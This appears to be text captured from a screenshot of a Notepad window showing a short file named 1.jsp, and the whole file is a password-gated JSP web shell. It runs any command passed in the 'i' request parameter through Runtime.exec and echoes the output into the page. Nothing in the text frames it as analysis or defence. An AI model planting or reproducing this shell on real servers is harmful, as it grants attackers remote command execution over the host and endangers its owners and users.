 1.jsp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>